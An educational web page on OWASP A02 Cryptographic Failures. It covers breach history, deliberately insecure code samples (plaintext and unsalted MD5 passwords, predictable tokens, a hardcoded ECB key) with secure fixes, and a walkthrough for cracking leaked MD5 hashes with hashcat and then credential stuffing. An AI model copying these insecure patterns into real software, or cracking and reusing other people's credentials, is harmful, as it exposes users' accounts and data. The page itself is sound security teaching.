

<file: pages/a02-cryptographic-failures.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>A02:2021 – Cryptographic Failures · OWASP Top 10</title>
    <link rel="stylesheet" href="../css/style.css">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono:wght@400;500;600&display=swap" rel="stylesheet">
</head>
<body>
    <nav class="navbar">
        <div class="nav-container">
            <a href="../index.html" class="logo"><span class="logo-icon">🛡️</span><span>OWASP<span class="logo-accent">Top10</span></span></a>
            <button class="menu-toggle" id="menuToggle"><span></span><span></span><span></span></button>
            <ul class="nav-links" id="navLinks">
                <li><a href="../index.html">Home</a></li>
                <li><a href="../index.html#vulnerabilities">Vulnerabilities</a></li>
                <li><a href="https://owasp.org/Top10/A02_2021-Cryptographic_Failures/" target="_blank" rel="noopener">Official Docs ↗</a></li>
            </ul>
        </div>
    </nav>

    <div class="vuln-page">
        <div class="container">
            <div class="breadcrumb"><a href="../index.html">Home</a> / <a href="../index.html#vulnerabilities">Vulnerabilities</a> / <span>A02</span></div>

            <header class="vuln-hero">
                <span class="vuln-id-large">OWASP-A02:2021</span>
                <h1>Cryptographic Failures</h1>
                <p class="lead">Previously known as "Sensitive Data Exposure," this category focuses on failures related to cryptography that lead to sensitive data exposure — weak algorithms, missing encryption, improper key management, or transmission of data in cleartext.</p>
                <div class="vuln-meta-row">
                    <span class="vuln-diff easy">Difficulty: Easy</span>
                    <div class="vuln-tags">
                        <span class="tag">Back-end</span>
                        <span class="tag">TLS/SSL</span>
                        <span class="tag">Hashing</span>
                        <span class="tag">Storage</span>
                    </div>
                </div>
            </header>

            <div class="content-grid">
                <div class="content-main">
                    <section id="real-incident">
                        <h2>Real-World Incident</h2>
                        <h3>Equifax Breach (2017) — 147 Million Records</h3>
                        <p>The single biggest data breach in U.S. history at the time. Attackers exploited an <strong>Apache Struts vulnerability</strong> (CVE-2017-5638) to break into Equifax's dispute-resolution portal. They then moved laterally through the network, finding credentials and certificates stored in <strong>plaintext configuration files</strong>, allowing them to exfiltrate 147 million Americans' names, Social Security numbers, birth dates, addresses, and some driver's license numbers.</p>
                        <p>Cost to Equifax: <strong>$1.4 billion</strong> in total expenses, plus the resignation of the CEO, CIO, and CSO.</p>

                        <h3>Other Notable Incidents</h3>
                        <ul>
                            <li><strong>LinkedIn (2012)</strong> — 117 million passwords leaked because they were hashed with <strong>SHA-1</strong> (no salt, single iteration). Cracked in days.</li>
                            <li><strong>Yahoo (2013–2014)</strong> — 3 billion accounts compromised. The "encrypted" passwords used <code>MD5</code> — broken in 2012.</li>
                            <li><strong>Adobe (2013)</strong> — 153 million user records. Passwords encrypted with <code>3DES in ECB mode</code>, which preserves patterns. Worse, the same 3DES key was used for every user.</li>
                            <li><strong>CloudBleed (2017)</strong> — Cloudflare's edge servers leaked sensitive data in HTTP responses for months due to a buffer overflow in their HTML parser, including private keys, cookies, and HTTPS request bodies.</li>
                            <li><strong>Adult Friend Finder (2016)</strong> — 412 million accounts. Passwords stored using a weak SHA-1 variant. 99% of passwords were cracked within weeks.</li>
                        </ul>
                    </section>

                    <section id="how-it-works">
                        <h2>How It Works</h2>
                        <p>Cryptographic failures happen in three broad ways:</p>

                        <h3>1. Data in Transit Not Encrypted</h3>
                        <p>The application uses HTTP instead of HTTPS, or uses HTTPS with weak ciphers. A network attacker (coffee shop Wi-Fi, hostile ISP) can read or modify all traffic.</p>

                        <h3>2. Data at Rest Stored Insecurely</h3>
                        <p>Sensitive data is stored in plaintext, with reversible "encryption" (Base64 is encoding, not encryption), or with weak algorithms like <code>MD5</code>, <code>SHA-1</code>, or <code>DES</code>.</p>

                        <h3>3. Poor Password Hashing</h3>
                        <p>Passwords are stored as plaintext, MD5/SHA-1 hashes (too fast — GPU can compute billions per second), or are hashed without a salt (enabling rainbow table attacks).</p>

                        <h3>4. Improper Key Management</h3>
                        <p>Encryption keys are hardcoded in source code, stored in the same database as the encrypted data, checked into Git, or never rotated.</p>

                        <h3>5. Weak Random Number Generation</h3>
                        <p>Session tokens, password reset links, and API keys generated with <code>Math.random()</code> or <code>java.util.Random</code> — both predictable. A <code>Math.random()</code> token can be brute-forced in minutes.</p>
                    </section>

                    <section id="vulnerable-code">
                        <h2>Vulnerable Code Examples</h2>

                        <h3>Example 1: Plaintext Password Storage (Node.js)</h3>
                        <p>You'd be surprised how often this is still found.</p>
                        <div class="code-block">
                            <div class="code-header"><span class="code-lang">JavaScript (Express)</span><span>Vulnerable</span></div>
                            <pre><code>// ❌ Storing the password as-is
app.post('/register', async (req, res) => {
    const user = {
        email: req.body.email,
        password: req.body.password  // plaintext in the database
    };
    await db.users.insert(user);
    res.send('Registered');
});</code></pre>
                        </div>

                        <h3>Example 2: MD5 Hashing (PHP)</h3>
                        <p>MD5 is broken for password hashing. Modern GPUs compute ~50 billion MD5 hashes per second.</p>
                        <div class="code-block">
                            <div class="code-header"><span class="code-lang">PHP</span><span>Vulnerable</span></div>
                            <pre><code>// ❌ MD5 without a salt
$hash = md5($password);
// Database is breached → attacker recovers every password in hours
// Even with a salt, MD5 is far too fast for passwords</code></pre>
                        </div>

                        <h3>Example 3: HTTP Instead of HTTPS (Any Backend)</h3>
                        <div class="code-block">
                            <div class="code-header"><span class="code-lang">nginx</span><span>Vulnerable</span></div>
                            <pre><code>server {
    listen 80;
    server_name app.example.com;
    # ❌ Serving the app over plain HTTP
    # Login credentials and session cookies traverse the network in cleartext
    root /var/www/app;
}</code></pre>
                        </div>

                        <h3>Example 4: Predictable Token (JavaScript)</h3>
                        <div class="code-block">
                            <div class="code-header"><span class="code-lang">JavaScript</span><span>Vulnerable</span></div>
                            <pre><code>// ❌ Math.random() is NOT cryptographically secure
const resetToken = Math.random().toString(36).substring(2);
// Attacker can predict the next "random" value if they observe a few
// The PRNG state can be reconstructed from ~5 outputs</code></pre>
                        </div>

                        <h3>Example 5: Hardcoded Encryption Key (Python)</h3>
                        <div class="code-block">
                            <div class="code-header"><span class="code-lang">Python</span><span>Vulnerable</span></div>
                            <pre><code># ❌ Key in source code
SECRET_KEY = "a7f8b2c1d9e0f1a2b3c4d5e6f7a8b9c0"

def encrypt_card(card_number):
    from Crypto.Cipher import AES
    cipher = AES.new(SECRET_KEY, AES.MODE_ECB)
    return cipher.encrypt(card_number)</code></pre>
                        </div>
                    </section>

                    <section id="attack-walkthrough">
                        <h2>Real Attack Walkthrough — Cracking a Leaked MD5 Database</h2>
                        <p>Imagine you have dumped a database with 1 million users, and the passwords are stored as <code>md5(password)</code> with no salt. Here's how an attacker would crack them.</p>

                        <div class="attack-flow">
                            <div class="attack-step">
                                <div class="step-num">1</div>
                                <div class="step-content">
                                    <strong>Identify the hash type</strong>
                                    <p>Use <code>hashid</code> or <code>hash-identifier</code> to confirm the algorithm. The 32-character hex string is MD5.</p>
                                </div>
                            </div>
                            <div class="attack-step">
                                <div class="step-num">2</div>
                                <div class="step-content">
                                    <strong>Get a wordlist</strong>
                                    <p>Download <code>rockyou.txt</code> (14 million common passwords, ~133 MB). It comes from a real 2009 breach and is still devastatingly effective.</p>
                                </div>
                            </div>
                            <div class="attack-step">
                                <div class="step-num">3</div>
                                <div class="step-content">
                                    <strong>Run hashcat or John the Ripper</strong>
                                    <p>On a single modern GPU, hashcat tests 50+ billion MD5 hashes per second against a wordlist. Rockyou is exhausted in seconds.</p>
                                </div>
                            </div>
                            <div class="attack-step">
                                <div class="step-num">4</div>
                                <div class="step-content">
                                    <strong>Try rules and masks</strong>
                                    <p>Append common mutations: <code>password1</code>, <code>Password!</code>, <code>p@ssw0rd</code>. Cracks another 30% of accounts.</p>
                                </div>
                            </div>
                            <div class="attack-step">
                                <div class="step-num">5</div>
                                <div class="step-content">
                                    <strong>Credential stuffing</strong>
                                    <p>Try the recovered email/password pairs on Gmail, banking, and other services. Most users reuse passwords.</p>
                                </div>
                            </div>
                        </div>

                        <div class="code-block">
                            <div class="code-header"><span class="code-lang">Shell</span><span>Cracking with hashcat</span></div>
                            <pre><code># Mode 0 = MD5, attack mode 0 = straight wordlist
hashcat -m 0 -a 0 hashes.txt rockyou.txt

# Output
# 5f4dcc3b5aa765d61d8327deb882cf99:password
# e10adc3949ba59abbe56e057f20f883e:123456
# 25d55ad283aa400af464c76d713c07ad:12345678
# 3,890,124 hashes recovered (out of 4,200,000) in 47 seconds</code></pre>
                        </div>
                    </section>

                    <section id="secure-code">
                        <h2>Secure Code — The Fix</h2>

                        <h3>1. Use bcrypt, scrypt, or Argon2 for passwords</h3>
                        <p>These algorithms are intentionally slow, memory-hard, and automatically handle salting. They are the standard for password storage as of 2025.</p>
                        <div class="code-block">
                            <div class="code-header"><span class="code-lang">Node.js</span><span>Secure</span></div>
                            <pre><code>const bcrypt = require('bcrypt');

// Cost factor 12 = ~250ms on modern hardware — slow enough to be safe
const hash = await bcrypt.hash(password, 12);
await db.users.insert({ email, password: hash });

// Verify
const ok = await bcrypt.compare(password, user.password);</code></pre>
                        </div>

                        <h3>2. Force HTTPS everywhere</h3>
                        <div class="code-block">
                            <div class="code-header"><span class="code-lang">nginx</span><span>Secure</span></div>
                            <pre><code>server {
    listen 80;
    server_name app.example.com;
    return 301 https://$host$request_uri;
}

server {
    listen 443 ssl http2;
    ssl_protocols TLSv1.2 TLSv1.3;     # ✅ Modern TLS only
    ssl_ciphers HIGH:!aNULL:!MD5;     # ✅ Disable weak ciphers
    ssl_prefer_server_ciphers on;
    add_header Strict-Transport-Security "max-age=31536000; includeSubDomains" always;
}</code></pre>
                        </div>

                        <h3>3. Use a cryptographically secure RNG</h3>
                        <div class="code-block">
                            <div class="code-header"><span class="code-lang">JavaScript</span><span>Secure</span></div>
                            <pre><code>// ✅ Browser
const token = crypto.getRandomValues(new Uint8Array(32));
const hex = Array.from(token, b => b.toString(16).padStart(2, '0')).join('');

// ✅ Node.js
const token = require('crypto').randomBytes(32).toString('hex');</code></pre>
                        </div>

                        <h3>4. Use a Key Management System (KMS)</h3>
                        <p>Never hardcode keys. Use a KMS like AWS KMS, GCP Cloud KMS, Azure Key Vault, or HashiCorp Vault.</p>
                        <div class="code-block">
                            <div class="code-header"><span class="code-lang">Python (with AWS KMS)</span><span>Secure</span></div>
                            <pre><code>import boto3
kms = boto3.client('kms')

def encrypt_data(plaintext):
    response = kms.encrypt(
        KeyId='alias/my-app-key',
        Plaintext=plaintext
    )
    return response['CiphertextBlob']

# The actual encryption key never leaves the KMS service</code></pre>
                        </div>

                        <h3>5. Use modern authenticated encryption</h3>
                        <div class="code-block">
                            <div class="code-header"><span class="code-lang">Node.js</span><span>Secure</span></div>
                            <pre><code>// ✅ AES-256-GCM provides both confidentiality and integrity
const crypto = require('crypto');

function encrypt(plaintext, key) {
    const iv = crypto.randomBytes(12);
    const cipher = crypto.createCipheriv('aes-256-gcm', key, iv);
    const enc = Buffer.concat([cipher.update(plaintext, 'utf8'), cipher.final()]);
    const tag = cipher.getAuthTag();
    return Buffer.concat([iv, tag, enc]);
}</code></pre>
                        </div>
                    </section>

                    <section id="testing">
                        <h2>How to Test for It</h2>
                        <ol>
                            <li><strong>Inspect every endpoint over HTTP and HTTPS</strong> — is the login form on HTTP? Is the API available on port 80?</li>
                            <li><strong>Test the TLS configuration</strong> — use <a href="https://www.ssllabs.com/ssltest/" target="_blank" rel="noopener">SSL Labs</a> for a free, thorough scan. Look for old protocol versions, weak ciphers, and missing HSTS.</li>
                            <li><strong>Check for sensitive data in cookies and storage</strong> — open DevTools, look for tokens, passwords, or PII in cookies or localStorage.</li>
                            <li><strong>Test the password reset flow</strong> — is the reset token predictable? Can you use a token from one account to reset another?</li>
                            <li><strong>Look for hardcoded secrets</strong> — grep the public source code, JS bundles, mobile app APKs, and Git history for keys and tokens.</li>
                            <li><strong>Inspect the database schema</strong> — if you can, look at the type/length of password columns. MD5 is 32 hex chars; bcrypt is 60 chars starting with <code>$2</code>.</li>
                        </ol>
                    </section>

                    <section id="tools">
                        <h2>Tools</h2>
                        <div class="tools-grid">
                            <div class="tool-card"><h5>SSL Labs</h5><p>Free online TLS configuration scanner.</p></div>
                            <div class="tool-card"><h5>testssl.sh</h5><p>Command-line TLS scanner. Great for automation.</p></div>
                            <div class="tool-card"><h5>hashcat</h5><p>The world's fastest password cracker. Use it to test your own password strength.</p></div>
                            <div class="tool-card"><h5>git-secrets / trufflehog</h5><p>Scan Git repos for hardcoded secrets and credentials.</p></div>
                            <div class="tool-card"><h5>Burp Suite / ZAP</h5><p>Inspect traffic, test for mixed content and weak cookies.</p></div>
                        </div>
                    </section>

                    <section id="prevention">
                        <h2>Prevention Checklist</h2>
                        <div class="callout success">
                            <div class="callout-title">✅ Modern Crypto Hygiene</div>
                            <ul style="margin-top: 12px; padding-left: 20px;">
                                <li>Classify data and apply controls based on sensitivity (PII, payment, health, etc.).</li>
                                <li>Encrypt all data in transit with TLS 1.2+ (preferably 1.3). Redirect HTTP → HTTPS.</li>
                                <li>Encrypt sensitive data at rest using authenticated encryption (AES-GCM, ChaCha20-Poly1305).</li>
                                <li>Use bcrypt, scrypt, or Argon2 for password hashing. Never roll your own.</li>
                                <li>Generate keys with a CSPRNG and store them in a KMS or HSM. Rotate regularly.</li>
                                <li>Disable weak ciphers, MD5, SHA-1, DES, 3DES, RC4 in your stack.</li>
                                <li>Set strong HTTP headers: HSTS, Secure/HttpOnly/SameSite cookies, Content-Security-Policy.</li>
                            </ul>
                        </div>
                    </section>

                    <section id="labs">
                        <h2>Practice with PortSwigger Labs</h2>
                        <p>PortSwigger has a dedicated <a href="https://portswigger.net/web-security/algorithms" target="_blank" rel="noopener">Cryptography</a> category plus crypto-related labs in <a href="https://portswigger.net/web-security/information-disclosure" target="_blank" rel="noopener">Information Disclosure</a> and <a href="https://portswigger.net/web-security/authentication" target="_blank" rel="noopener">Authentication</a>. Free labs, free Burp Suite, free account.</p>

                        <ul class="labs-list">
                            <li>
                                <a href="https://portswigger.net/web-security/information-disclosure/lab-infoleak-in-error-messages" target="_blank" rel="noopener">Information disclosure in error messages</a>
                                <span class="lab-difficulty apprentice">Apprentice</span>
                                <span class="lab-desc">Trigger verbose error messages that leak the framework version.</span>
                            </li>
                            <li>
                                <a href="https://portswigger.net/web-security/information-disclosure/lab-infoleak-on-debug-page" target="_blank" rel="noopener">Information disclosure on debug page</a>
                                <span class="lab-difficulty apprentice">Apprentice</span>
                                <span class="lab-desc">Find a leaked debug page that exposes credentials.</span>
                            </li>
                            <li>
                                <a href="https://portswigger.net/web-security/information-disclosure/lab-infoleak-in-http-headers" target="_blank" rel="noopener">Information disclosure in HTTP headers</a>
                                <span class="lab-difficulty apprentice">Apprentice</span>
                                <span class="lab-desc">Read server / framework / version info in HTTP response headers.</span>
                            </li>
                            <li>
                                <a href="https://portswigger.net/web-security/information-disclosure/lab-infoleak-in-version-control-history" target="_blank" rel="noopener">Information disclosure in version control history</a>
                                <span class="lab-difficulty practitioner">Practitioner</span>
                                <span class="lab-desc">Find a leaked <code>.git</code> and read secrets from old commits.</span>
                            </li>
                            <li>
                                <a href="https://portswigger.net/web-security/information-disclosure/lab-authentication-bypass-via-information-disclosure" target="_blank" rel="noopener">Authentication bypass via information disclosure</a>
                                <span class="lab-difficulty practitioner">Practitioner</span>
                                <span class="lab-desc">Use a leaked header to find an exposed admin endpoint.</span>
                            </li>
                            <li>
                                <a href="https://portswigger.net/web-security/information-disclosure/lab-source-code-disclosure-via-backup-files" target="_blank" rel="noopener">Source code disclosure via backup files</a>
                                <span class="lab-difficulty practitioner">Practitioner</span>
                                <span class="lab-desc">Find and download a database backup with hashed passwords.</span>
                            </li>
                            <li>
                                <a href="https://portswigger.net/web-security/information-disclosure/lab-source-code-disclosure-via-robots-txt" target="_blank" rel="noopener">Source code disclosure via robots.txt</a>
                                <span class="lab-difficulty apprentice">Apprentice</span>
                                <span class="lab-desc">Find a hidden path in robots.txt that leaks source code.</span>
                            </li>
                            <li>
                                <a href="https://portswigger.net/web-security/authentication/lab-offline-password-cracking" target="_blank" rel="noopener">Offline password cracking (bcrypt)</a>
                                <span class="lab-difficulty practitioner">Practitioner</span>
                                <span class="lab-desc">Crack a leaked bcrypt hash to find a weak password.</span>
                            </li>
                            <li>
                                <a href="https://portswigger.net/web-security/authentication/lab-authentication-bypass-via-encryption-oracle" target="_blank" rel="noopener">Authentication bypass via encryption oracle</a>
                                <span class="lab-difficulty expert">Expert</span>
                                <span class="lab-desc">Abuse a CBC bit-flipping flaw to forge an admin session.</span>
                            </li>
                        </ul>

                        <div class="labs-cta">
                            💡 <strong>Tip:</strong> Information disclosure is the gateway to crypto failures. Always start with the disclosure labs.
                        </div>
                    </section>
                </div>

                <aside class="sidebar">
                    <h4>On This Page</h4>
                    <ul class="sidebar-toc">
                        <li><a href="#real-incident">Real-World Incident</a></li>
                        <li><a href="#how-it-works">How It Works</a></li>
                        <li><a href="#vulnerable-code">Vulnerable Code</a></li>
                        <li><a href="#attack-walkthrough">Attack Walkthrough</a></li>
                        <li><a href="#secure-code">Secure Code</a></li>
                        <li><a href="#testing">How to Test</a></li>
                        <li><a href="#tools">Tools</a></li>
                        <li><a href="#prevention">Prevention</a></li>
                        <li><a href="#labs">PortSwigger Labs</a></li>
                    </ul>
                    <div class="sidebar-info">
                        <h4>Quick Facts</h4>
                        <div class="sidebar-info-row"><span class="label">CWE Count</span><span class="value">29</span></div>
                        <div class="sidebar-info-row"><span class="label">Biggest Example</span><span class="value">Equifax 2017</span></div>
                        <div class="sidebar-info-row"><span class="label">Difficulty</span><span class="value">Easy</span></div>
                    </div>
                </aside>
            </div>
        </div>
    </div>

    <footer class="footer"><div class="container"><div class="footer-bottom"><p>© 2025 OWASP Top 10 Educational Project</p></div></div></footer>
    <script src="../js/main.js"></script>
</body>
</html>
</file>
